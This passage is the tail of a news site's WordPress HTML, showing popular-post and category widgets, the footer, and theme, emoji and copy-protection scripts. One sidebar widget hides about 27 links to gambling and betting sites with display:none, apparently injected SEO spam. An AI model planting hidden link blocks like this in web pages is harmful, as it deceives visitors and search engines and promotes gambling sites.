block_td_uid_14_696e3bcd557ba.found_posts = "119";
block_td_uid_14_696e3bcd557ba.header_color = "";
block_td_uid_14_696e3bcd557ba.ajax_pagination_infinite_stop = "";
block_td_uid_14_696e3bcd557ba.max_num_pages = "40";
tdBlocksArray.push(block_td_uid_14_696e3bcd557ba);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_14_696e3bcd557ba class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/3543/" rel="bookmark" class="td-image-wrap" title="Reversal of fortune: Montserrat legend Errol Eid&#8217;s fascinating life is now defined by struggle"><img class="entry-thumb" src="[data-uri]"alt="" title="Reversal of fortune: Montserrat legend Errol Eid&#8217;s fascinating life is now defined by struggle" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2022/02/Errol-Briggs-Eid-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/3543/" rel="bookmark" title="Reversal of fortune: Montserrat legend Errol Eid&#8217;s fascinating life is now defined by struggle">Reversal of fortune: Montserrat legend Errol Eid&#8217;s fascinating life is now...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-07T00:44:29+00:00" >March 7, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/4228/" rel="bookmark" class="td-image-wrap" title="Terror in Town Hill, Part 1: Grisly murder of teen girl in 1972 sends Montserrat into state of anxiety"><img class="entry-thumb" src="[data-uri]"alt="" title="Terror in Town Hill, Part 1: Grisly murder of teen girl in 1972 sends Montserrat into state of anxiety" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2022/09/peeblesgraphic-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/4228/" rel="bookmark" title="Terror in Town Hill, Part 1: Grisly murder of teen girl in 1972 sends Montserrat into state of anxiety">Terror in Town Hill, Part 1: Grisly murder of teen girl...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-27T15:19:09+00:00" >September 27, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/4068/" rel="bookmark" class="td-image-wrap" title="Little Drummer Boy: The talented and turbulent life of Montserrat music star Alfred &#8216;Lord Alfredo&#8217; Archibald"><img class="entry-thumb" src="[data-uri]"alt="" title="Little Drummer Boy: The talented and turbulent life of Montserrat music star Alfred &#8216;Lord Alfredo&#8217; Archibald" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2022/08/lordalfredopic-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/4068/" rel="bookmark" title="Little Drummer Boy: The talented and turbulent life of Montserrat music star Alfred &#8216;Lord Alfredo&#8217; Archibald">Little Drummer Boy: The talented and turbulent life of Montserrat music...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-13T18:26:00+00:00" >September 13, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_15_696e3bcd58ef6_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_15_696e3bcd58ef6" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.montserratspotlight.com/category/top5/"><span class="td-cat-name">Top 5</span><span class="td-cat-no">103</span></a></li><li><a href="https://www.montserratspotlight.com/category/inthespotlight/"><span class="td-cat-name">In the Spotlight</span><span class="td-cat-no">75</span></a></li><li><a href="https://www.montserratspotlight.com/category/news/"><span class="td-cat-name">News</span><span class="td-cat-no">45</span></a></li><li><a href="https://www.montserratspotlight.com/category/entertainment/"><span class="td-cat-name">Entertainment</span><span class="td-cat-no">39</span></a></li><li><a href="https://www.montserratspotlight.com/category/caribbean/"><span class="td-cat-name">Caribbean</span><span class="td-cat-no">37</span></a></li><li><a href="https://www.montserratspotlight.com/category/flashback/"><span class="td-cat-name">Flashback</span><span class="td-cat-no">30</span></a></li><li><a href="https://www.montserratspotlight.com/category/sports/"><span class="td-cat-name">Sports</span><span class="td-cat-no">21</span></a></li><li><a href="https://www.montserratspotlight.com/category/opinion/"><span class="td-cat-name">Opinion</span><span class="td-cat-no">14</span></a></li><li><a href="https://www.montserratspotlight.com/category/video/"><span class="td-cat-name">Video</span><span class="td-cat-no">11</span></a></li></ul></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_block"><a href="https://1betcart.com/" style="display:none;">بت کارت</a>
<a href="https://1win-giris.com.co/" style="display:none;">1win</a>
<a href="http://1xbet.com.se/" style="display:none;">1xbet</a>
<a href="https://1xbetgiris.cam/" style="display:none;">1xbet giriş</a>
<a href="http://1xbet-ir.com.co/" style="display:none;">وان ایکس بت</a>
<a href="https://2betboro.com/" style="display:none;">betboro</a>
<a href="https://alvinbet.bet/" style="display:none;">الوین بت</a>
<a href="https://alvinbet.org/" style="display:none;">alvinbet</a>
<a href="https://bahis10bets.com/" style="display:none;">bets10 giriş</a>
<a href="https://betfa.cam/" style="display:none;">بت فا</a>
<a href="https://betforward.help/" style="display:none;">betforward</a>
<a href="https://betforward2.com/" style="display:none;">بت فوروارد</a>
<a href="https://betvole1.com/" style="display:none;">betvole giriş</a>
<a href="https://cannonbet.bet/" style="display:none;">کانن بت</a>
<a href="https://dancebet.cam/" style="display:none;">دنس بت</a>
<a href="https://hattrickbet1.com/" style="display:none;">هتریک بت</a>
<a href="https://hezarbet.cam/" style="display:none;">هزاربت</a>
<a href="https://interbahis-giris1.com/" style="display:none;">interbahis giriş</a>
<a href="https://klasbahis1.com/" style="display:none;">klasbahis giriş</a>
<a href="https://manotobet.net/" style="display:none;">منوتوبت</a>
<a href="https://melbet-fa.com/" style="display:none;">مل بت</a>
<a href="https://onjabet.net/" style="display:none;">اونجابت</a>
<a href="https://piabetgiris1.com/" style="display:none;">piabet giriş</a>
<a href="https://ritzobet.org/" style="display:none;">ریتزوبت</a>
<a href="https://shirbet.cam/" style="display:none;">شیر بت</a>
<a href="https://tipobettgiris.com/" style="display:none;">tipobet giriş</a>
<a href="https://winbet-bet.com/" style="display:none;">وین بت</a></aside>            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.montserratspotlight.com/"><img src="https://www.montserratspotlight.com/wp-content/uploads/2019/02/spotlogo2.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Montserrat Spotlight is focused on telling the stories about the people who hail from an island so small that it is left off many world maps.</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/montserratspotlight/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/u/0/?tab=wX" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqhPMZ8gohcqyUpRmYWn5yQ?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Montserrat Spotlight 2025. All rights reserved.                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.montserratspotlight.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 9.2.2 (rara)
        Deploy mode: deploy
        
        uid: 696e3bcd5c154
    -->

    <script type="text/javascript" src="https://www.montserratspotlight.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.2.2" id="td-site-min-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.montserratspotlight.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.montserratspotlight.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.montserratspotlight.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.montserratspotlight.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696e3bcd5c49c"></textarea>
						<div id="td_live_css_uid_1_696e3bcd5c49c" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696e3bcd5c49c');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696e3bcd5c49c");
                                    window.editor.$blockScrolling = Infinity;

                                    // 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
                                    editor.getSession().setUseWrapMode(true);
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 09:12:29 -->